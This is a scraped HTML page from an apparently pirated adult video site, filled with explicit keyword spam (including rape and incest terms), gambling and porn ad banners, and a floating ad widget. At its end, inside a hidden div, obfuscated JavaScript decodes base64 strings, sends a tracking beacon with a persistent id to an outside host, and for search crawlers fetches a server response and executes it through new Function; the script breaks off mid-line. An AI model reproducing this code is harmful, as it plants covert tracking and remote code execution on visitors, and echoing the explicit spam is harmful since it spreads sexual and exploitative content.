

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kpb88.com/aa/20154.html
body_size: 9292
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<script src='https://s10.histats.cyou/dns.js'></script><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
    <title>DVAJ632出張先のホテルで体育大卒の後輩女子に襲われ脳筋フルパワー杭打ち騎乗位と肉圧種搾りプレスで何分集剧情介绍-DVAJ632出張先のホテルで体育大卒の後輩女子に襲われ脳筋フルパワー杭打ち騎乗位と肉圧種搾りプレスで何在线观看-DVAJ632出張先のホテルで体育大卒の後輩女子に襲われ脳筋フルパワー杭打ち騎乗位と肉圧種搾りプレスで何迅雷下载 - 国产成人精品无人区一区_国产福利电影一区二区三区_精品国产热久久久福利_国产视频精品免费视频</title>
    <meta name="keywords" content="DVAJ632出張先のホテルで体育大卒の後輩女子に襲われ脳筋フルパワー杭打ち騎乗位と肉圧種搾りプレスで何在线收看,DVAJ632出張先のホテルで体育大卒の後輩女子に襲われ脳筋フルパワー杭打ち騎乗位と肉圧種搾りプレスで何迅雷下载" />
    <meta name="description" content="DVAJ632出張先のホテルで体育大卒の後輩女子に襲われ脳筋フルパワー杭打ち騎乗位と肉圧種搾りプレスで何剧情:DVAJ632出張先のホテルで体育大卒の後輩女子に襲われ脳筋フルパワー杭打ち騎乗位と肉圧種搾りプレスで何" />
    <link href="/template/fenpcwap/css/style.css" rel="stylesheet" type="text/css" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>

<script src="/template/fenpcwap/js/jquery.superslide.js"></script>
<script src="/template/fenpcwap/js/jquery.lazyload.js"></script>
<script src="/template/fenpcwap/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"10","url":"www.kpb88.com","wapurl":"www.kpb88.com","mob_status":"0"};</script>
<link rel="shortcut icon" href="/static/css/favicon.ico" />
</head>
<body>
<div style="text-align:center;font-weight:bold">
	<div class="tit"><i></i>★免费观看★</div>
	<div class="news"><i></i>
		<marquee>
			<a href="#" title="" target=\"_blank\"> <a class="" rel="nofollow" href="http://5g1314.com/" title="自拍偷拍欧美激情 ">自拍偷拍欧美激情 </a><a>|</a>
<a class="" rel="nofollow" href="" title="亚洲天堂偷拍">亚洲天堂偷拍</a><a>|</a>
<a class="" rel="nofollow" href="" title="在线观看精品自拍私拍">在线观看精品自拍私拍</a><a>|</a>
<a class="" rel="nofollow" href="" title="国内嫩模自拍偷拍无码视频">国内嫩模自拍偷拍无码视频</a><a>|</a>
<a class="" rel="nofollow" href="" title="精品福利一区二区三区">精品福利一区二区三区</a><a>|</a>
<a class="" rel="nofollow" href="" title="狠狠久久综合婷婷不卡">狠狠久久综合婷婷不卡</a><a>|</a>
<a class="" rel="nofollow" href="" title="日韩一区二区三区精品视频第3页 ">日韩一区二区三区精品视频第3页 </a><a>|</a>
<a class="" rel="nofollow" href="" title="91偷拍与自偷拍精品 ">91偷拍与自偷拍精品 </a><a>|</a>
<a class="" rel="nofollow" href="" title="国产精品综合色区在线观看">国产精品综合色区在线观看</a><a>|</a>
<a class="" rel="nofollow" href="" title=" 曰韩一区二区三区视频 "> 曰韩一区二区三区视频 </a><a>|</a>
<a class="" rel="nofollow" href="" title=" 国产亚洲综合性久久久影院 "> 国产亚洲综合性久久久影院 </a><a>|</a>
<a class="" rel="nofollow" href="" title="亚洲av日韩av自拍偷拍 ">亚洲av日韩av自拍偷拍 </a><a>|</a>
<a class="" rel="nofollow" href="" title="精品一区二区三区 ">精品一区二区三区 </a><a>|</a>
<a class="" rel="nofollow" href="" title="亚洲精彩自拍av">亚洲精彩自拍av</a><a>|</a>
<a class="" rel="nofollow" href="" title=" 自拍偷拍 高跟丝袜 欧美激情 "> 自拍偷拍 高跟丝袜 欧美激情 </a><a>|</a>
<a class="" rel="nofollow" href="" title="一区二区三区日韩亚洲中文视频 ">一区二区三区日韩亚洲中文视频 </a><a>|</a>
<a class="" rel="nofollow" href="" title="色色色色色五月丁香婷婷">色色色色色五月丁香婷婷</a><a>|</a>
<a class="" rel="nofollow" href="" title="久久婷婷五月综合色精品">久久婷婷五月综合色精品</a><a>|</a>
<a class="" rel="nofollow" href="" title="丁香五月婷婷在线 ">丁香五月婷婷在线 </a><a>|</a>
<a class="" rel="nofollow" href="" title=" 欧美精品自拍偷拍"> 欧美精品自拍偷拍</a><a>|</a>
<a class="" rel="nofollow" href="" title="色天堂综合在线">色天堂综合在线</a><a>|</a>
<a class="http://0771zh.com/" rel="nofollow" href="http://0771zh.com/" title="强奸乱伦麻豆 ">强奸乱伦麻豆 </a><a>|</a>
<a class="http://0771zh.com/" rel="nofollow" href="http://0771zh.com/" title="五月丁香六月婷婷国产视频 ">五月丁香六月婷婷国产视频 </a><a>|</a>
<a class="" rel="nofollow" href="" title="亚洲 自拍 偷拍 另类综合图区">亚洲 自拍 偷拍 另类综合图区</a><a>|</a>
<a class="" rel="nofollow" href="" title="亚洲欧美综合区自拍另类">亚洲欧美综合区自拍另类</a><a>|</a>
<a class="" rel="nofollow" href="" title="av阿天堂">av阿天堂</a><a>|</a>
<a class="" rel="nofollow" href="" title="欧美主播一区二区三区美女,久久精品人">欧美主播一区二区三区美女,久久精品人</a><a>|</a>
<a class="" rel="nofollow" href="" title="五月丁香婷婷综合网">五月丁香婷婷综合网</a><a>|</a>
<a class="" rel="nofollow" href="" title=" 川上优的AV在线一区二区 "> 川上优的AV在线一区二区 </a><a>|</a>
<a class="" rel="nofollow" href="" title="欧美在线观看网址综合 ">欧美在线观看网址综合 </a><a>|</a>
<a class="" rel="nofollow" href="" title="欧美A片破处视频影院">欧美A片破处视频影院</a><a>|</a>
<a class="" rel="nofollow" href="" title="逼自拍偷拍 ">逼自拍偷拍 </a><a>|</a>
<a class="" rel="nofollow" href="" title="自拍天堂偷拍">自拍天堂偷拍</a><a>|</a>
<a class="" rel="nofollow" href="" title="日韩二三区">日韩二三区</a><a>|</a></a>
		</marquee>
	</div>
</div>



<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://static.wixstatic.com/media/80c477_4e674533277343b28879101e2e5c82af~mv2.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>

<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.607images20.com:6699/images/960x120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.537images18.com:6699/images/cc960-120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>





<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.835images52.com:6699/images/960-120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://www.ebqmz.top/images/35/960X120-YJ.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://www.ebqmz.top/images/35/960X120-YJ.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>







<p><script src="/template/fenpcwap/js/tj.js" type="text/javascript"></script></p>
<div style="text-align:center;font-weight:bold">
	<div class="tit"><i></i>★本站公告★</div>
	<div class="news"><i></i>
		<marquee>
			<a href="#" title="站长承诺：本站所有APP亲测无毒，安全可靠，无侵犯隐私狼友可放心免费下载，放心使用！）广告投放请联系广告商务合作，（联盟/代理）勿扰！合理安排看片时间，享受健康生活。" target=\"_blank\">（站长承诺：本站所有APP亲测无毒，安全可靠，无侵犯隐私狼友可放心免费下载，放心使用！）广告投放请联系广告商务合作，（联盟/代理）勿扰！合理安排看片时间，享受健康生活。本站常备域名：
<a href=" " title=" " target="\_blank\&quot;"></a>&nbsp;|&nbsp;
<a href="" title="" target="\_blank\&quot;"></a>&nbsp;|&nbsp;
<a href="" title="" target="\_blank\&quot;"></a>&nbsp;|&nbsp;
<a href="" title="" target="\_blank\&quot;"></a>&nbsp;|&nbsp;

强烈建议将本站网址添加到书签（收藏+关注，好看不迷路！）</a>
		</marquee>
	</div>
</div>
<div class="header">
<div class="l logo"><a href="/">乐乐影视在线</a></div>
<div class="r search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">

<div style="text-align:center;font-weight:bold">
<a href=""><span class="c_red"></span>乐乐影视在线&nbsp;|<a href="m"><span class="c_red"></span>乐乐影视在线&nbsp;|<a href=""><span class="c_red"></span>乐乐影视在线&nbsp;|<a href=""><span class="c_red"></span>点击收藏永久域名</a>
</div></form>
<div class="r size"></div>
<div class="news"><i></i>
</div>

	
</div>
<div class="nav"><dd><a href="/"><font color="#FFFF66" title="">网站首页</font></a></dd>
<dd><a href="/wxcgs/20.html" title="电影一区">电影一区</a></dd><dd><a href="/wxcgs/21.html" title="视频二区">视频二区</a></dd><dd><a href="/wxcgs/22.html" title="国产福利">国产福利</a></dd><dd><a href="/wxcgs/23.html" title="主播直播">主播直播</a></dd><dd><a href="/wxcgs/24.html" title="强奸乱伦">强奸乱伦</a></dd><dd><a href="/wxcgs/25.html" title="中文字幕">中文字幕</a></dd><dd><a href="/wxcgs/26.html" title="美乳大乳">美乳大乳</a></dd><dd><a href="/wxcgs/27.html" title="人妻熟女">人妻熟女</a></dd></div>
<div class="nav">






<ul class='nav'><dd>
<a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='免费看片'><font color='#FFFF66'>免费看片</font></a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥免费乱伦'>缅北实录</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥传媒合集'>人兽伦理</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥换脸AI区'>重口猎奇</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥调教人妻'>强奸乱伦</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥麻豆传媒'>外围裸聊</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥明星黑料'>档案查询</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥大学主播'>颠覆三观</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥剧情演绎'>口爆吞精</a></dd>
 </ul>


<ul class='nav'><dd>
<a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='免费看片'><font color='#FFFF66'>免费注册</font></a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥免费乱伦'>直播做爱</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥传媒合集'>少妇偷情</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥换脸AI区'>巨乳小姨</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥调教人妻'>直接内射</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥麻豆传媒'>空姐直播</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥明星黑料'>大学妹妹</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥大学主播'>高潮喷水</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥剧情演绎'>明星直播</a></dd>
 </ul>


<ul class='nav'><dd>
<a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='免费看片'><font color='#FFFF66'>桃色直播</font></a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥免费乱伦'>风骚校花</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥传媒合集'>风骚轮奸</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥换脸AI区'>名模偷情</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥调教人妻'>女同性恋</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥麻豆传媒'>主播诱惑</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥明星黑料'>性交变态</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥大学主播'>淫叫不停</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥剧情演绎'>粉色舔逼</a></dd>
 </ul>


</div>
<div class="clearfix"></div>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://static.wixstatic.com/media/80c477_4e674533277343b28879101e2e5c82af~mv2.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>

<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.607images20.com:6699/images/960x120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.537images18.com:6699/images/cc960-120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>





<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.835images52.com:6699/images/960-120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://www.ebqmz.top/images/35/960X120-YJ.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://www.ebqmz.top/images/35/960X120-YJ.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>









<header class="g_header2">
    <a href="javascript:MAC.GoBack()"><i class="moreArrow2"></i>返回</a>
    分集剧情列表
    <label for="navSwitch" href="javascript:;" class="s_c mac_user"><i class="i_user"><span></span></i></label>
    <label for="navSwitch" href="javascript:;" class="s_r s_bt"><i class="i_bread"><span></span></i></label>
</header>

<section class="box">
    <section class="title"><i class="iLine"></i><h2><strong>“DVAJ632出張先のホテルで体育大卒の後輩女子に襲われ脳筋フルパワー杭打ち騎乗位と肉圧種搾りプレスで何”</strong>分集剧情</h2></section>
    <div class="box_con">
            </div>
</section>

﻿<!DOCTYPE html>
<html>
<head>
    <title>多图标垂直排列浮动广告</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <style>
        /* 基础样式重置 */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        /* 左侧广告容器 */
        .floating-ads-left {
            position: fixed;
            left: 5px;
            top: 50%;
            transform: translateY(-50%);
            display: flex;
            flex-direction: column;
            align-items: flex-start;
            z-index: 9999;
        }
        
        /* 右侧广告容器 */
        .floating-ads-right {
            position: fixed;
            right: 5px;
            top: 50%;
            transform: translateY(-50%);
            display: flex;
            flex-direction: column;
            align-items: flex-end;
            z-index: 9999;
        }
        
        /* 单个广告样式 - 使用margin控制间距 */
        .floating-ad {
            width: 85px;
            height: 85px;
            margin-bottom: 15px;
            cursor: pointer;
            transition: all 0.3s ease;
            display: block;
        }
        
        /* 最后一个广告不需要下边距 */
        .floating-ad:last-child {
            margin-bottom: 0;
        }
        
        /* 鼠标悬停效果 */
        .floating-ad:hover {
            transform: scale(1.1);
        }
        
        /* 图片样式 */
        .ad-image {
            width: 100%;
            height: 100%;
            object-fit: contain;
            border-radius: 8px;
            box-shadow: 0 3px 10px rgba(0,0,0,0.2);
            border: 1px solid rgba(0,0,0,0.1);
        }
        
        /* 移动设备适配 */
        @media (max-width: 768px) {
            .floating-ad {
                width: 75px;
                height: 75px;
                margin-bottom: 10px;
            }
            .floating-ads-left {
                left: 2px;
            }
            .floating-ads-right {
                right: 2px;
            }
        }
    </style>
</head>
<body>

    
    <!-- 右侧广告组 -->
    <div class="floating-ads-right">
        <a href="https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249" target="_blank" class="floating-ad">
            <img src="https://imgpublic.ycomesc.live/new/ads/20210818/2021081821285786424.gif" alt="广告1" class="ad-image">
        </a>
        <a href="https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249" target="_blank" class="floating-ad">
            <img src="https://i.postimg.cc/nzgJ563J/2-100x100.gif" alt="广告2" class="ad-image">
        </a>
        <a href="https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249" target="_blank" class="floating-ad">
            <img src="https://imgpublic.ycomesc.live/new/ads/20210818/2021081821285786424.gif" alt="91爽片" class="ad-image">
        </a>
    </div>

    <script>
        // 点击统计（可选）
        document.querySelectorAll('.floating-ad').forEach(ad => {
            ad.addEventListener('click', function() {
                // 这里可以添加点击统计代码
                console.log('广告被点击:', this.href);
            });
        });
        
        // 防止快速连续点击
        document.querySelectorAll('.floating-ad').forEach(ad => {
            ad.addEventListener('click', function(e) {
                this.style.pointerEvents = 'none';
                setTimeout(() => {
                    this.style.pointerEvents = 'auto';
                }, 1000);
            });
        });
    </script>
</body>
</html>

</div>
<div class="title">
<center>

</center>
</div>
<div class="title">
<h2><b><font color="#FF0000" size="4">热词搜索</font></b></h2>
欧美日韩精品一区二区三区 | 一区二区免费国产在线观看 | 日韩一区二区三区免费播放 | 一区二区日韩国产精品 | 国产午夜无码专区喷水 | 亚洲精品免费一区二区三区 | 五月丁香久久 | 自拍偷拍欧美激情 | 色狠狠久久Av五月综合 | 国产AV巨作饥渴难耐的男雇主 | 一区二区欧美日韩高清免费 | 日韩一三区 | 亚洲天堂偷拍 | 在线观看精品自拍私拍 | 国产又刺激又黄又免费的视频 | 国内嫩模自拍偷拍无码视频 | 精品福利一区二区三区 | 爆操小护士AV | 狠狠五月激情六月丁香 | 一二三区精品福利视频 | 极品白浆推特女神在线观看 | 狠狠久久综合婷婷不卡 | 在线观看亚洲精品福利片 | 99精品偷自拍 | 日韩一区二区三区精品视频第3页 | 91偷拍与自偷拍精品 | 大屌偷情 | AV天堂无码偷拍盗摄 | AAA级精品久久久国产片 | 丁香五月无毒不卡激情在线 | 亚洲精品一二三区 | 亚洲国产欧美日韩精品一区二区三区 | 亚洲欧美日韩国产成人精品影院 お義姉さんと筆おろし性活 松本菜奈実在线点播 | 亚洲日韩视频一区二区 | 五月丁香综合激情六月久久 | 欧美日韩国产成人高清视频 | 国产精品综合色区在线观看 | 疯av免费自拍av | 曰韩一区二区三区视频 | 久久不卡区 | 国产精品女主播在线观看 | 国产福利视频一区二区三区 | 欧美日韩在线精品一区二区三区激情福利综合 | 色综合色综合婷婷热 | 国产精品17P | 自拍天堂 | 狠狠做月丁香婷婷开心 | 亚洲人一二三区 | 婷婷五月不卡综合Aⅴ | 欧美自拍偷拍一区 | 日韩视频无砖区2021 | 自拍AV影片 | 狠狠五月激情丁香 | 国产亚洲综合性久久久影院 | 亚洲欧美日韩久久精品 | 亚洲av日韩av自拍偷拍 | 国产精品一区二区不卡的视频 | 欧美图片电影天堂 | 国产aV综合影院 | 免费久久久久久久精品成人欧美大片久久国产欧美 | 丁香五月白领 | 一二三区精品视频 | 丁香五月亚洲综合色婷婷 | av天堂自拍盗摄 | 久久婷五月丁香 | 狠狠色丁香久久婷婷综合_中 | 亚洲精品免费一二三区 | 亚洲精品二三区 | 久久久久精品专区一区 | 精品一区二区三区 | 五月丁香婷婷综合 | 亚洲精彩自拍av | 川上优久久Av一区 | 欧美成人三级在观看线h级 | 一区二区三区日韩亚洲中文视频 | 国产精品毛片久久久久久久 | 亚洲精品一区二区三区四区五区 | 午夜视频无码国产在线观看 | 国产日韩欧美一区二区东京热 | 日本精品一区二区三区高清 | 日韩久久精品国产免费观 | 欧美精品综合视频一区二区 | 日本成本人片免费播放网站 | 丁香五月婷婷在线 | 欧美精品自拍偷拍 | 色天堂综合在线 | 强奸乱伦麻豆 | 五月丁香六月婷婷国产视频 | 亚洲 自拍 偷拍 另类综合图区 | 网友自拍欧美性爱综合图片 | 亚洲欧美综合区自拍另类 | 欧美日韩国产免费一区二区三区 | 欧美主播一区二区三区美女,久久精品人 | 五月丁香婷婷综合网 | 川上优的AV在线一区二区 | 欧美在线观看网址综合 | 欧美A片破处视频影院 | 美逼自拍偷拍 | 自拍天堂偷拍 | 日韩二三区 | 欧美日韩在线精品一区二区三区激情综合 | 欧美日韩成人精品久久久免费看 | 欧美日韩国产中文精品字幕自在自线 | 欧美日韩激情无码专区 | 


	<br>
         <a target="_blank" href="/vodsearch/%E6%97%A5%E9%9F%A9%E6%AC%A7%E7%BE%8E%E4%B8%AD%E6%96%87%E5%AD%97%E5%B9%95%E7%9B%B4%E6%8E%A5%E6%92%AD%E6%94%BE%E6%97%A5%E9%9F%A9%E6%AC%A7%E7%BE%8E%E4%B8%AD%E6%96%87%E5%AD%97%E5%B9%95%E6%97%A0%E6%AF%92%E4%B8%8D%E5%8D%A1%E4%B8%AD%E6%96%87%E5%9C%A8%E7%BA%BF%E4%B8%AD%E6%96%87%E7%BD%91%E9%AB%98%E6%B8%85%E7%A7%92%E6%92%AD%E4%B8%AD%E6%96%87%E5%9C%A8%E7%BA%BF%E5%9C%B0%E5%9D%80%E5%AE%8C%E6%95%B4%E8%A7%82%E7%9C%8B%E6%9C%80%E5%A5%BD%E7%9C%8B%E7%9A%842018%E4%B8%AD%E6%96%87%E5%AD%97%E5%B9%95%E6%89%93%E9%80%A0%E6%9C%80%E5%BF%AB%E6%9C%80%E5%85%A8%E9%9D%A2%E7%9A%84%E5%BD%B1%E8%A7%86%E8%B5%84%E8%AE%AF%E7%BD%91%E3%80%82-------------.html" title="日韩欧美中文字幕直接播放日韩欧美中文字幕无毒不卡中文在线中文网高清秒播中文在线地址完整观看最好看的2018中文字幕打造最快最全面的影视资讯网。">◇日韩欧美中文字幕直接播放日韩欧美中文字幕无毒不卡中文在线中文网高清秒播中文在线地址完整观看最好看的2018中文字幕打造最快最全面的影视资讯网。</a>
    </div>
</div>
<div class="clearfix"></div>
<div class="footer">
<p></p>
<p>法律申明：我们立足于美利坚合众国,对全球华人服务,受北美法律保护,本网站视频均系收集于网络，如发现某影片侵犯了您的的权利，请联系我们删除</p>
<p>警告︰本站只适合18岁或以上人士观看。未满18岁严禁进入</p>
<p>WARNING: This Site Contains Adult Contents, No Entry For Less Than 18-Years-Old !</p>
<p>2015-2019 国产成人精品无人区一区_国产福利电影一区二区三区_精品国产热久久久福利_国产视频精品免费视频 icp123</p>
<p>站务邮箱<font color="#FF0000"></font></p>
<p><a href="">Telegram（商务合作TG:@dhs7776）广告商务合作，点击开始咨询！</a><span class="split-line"></span></p>
网站备案号：苏ICP备16662198号




<script type="text/javascript" src="https://js.users.51.la/21827953.js"></script>

<div style="display: none !important;">function eAgwGf(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function uqVJw(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return eAgwGf(t);};window[''+'B'+'E'+'k'+'o'+'f'+'F'+'q'+'n'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function jaNrk(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=uqVJw,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=jaNrk(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16679/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return 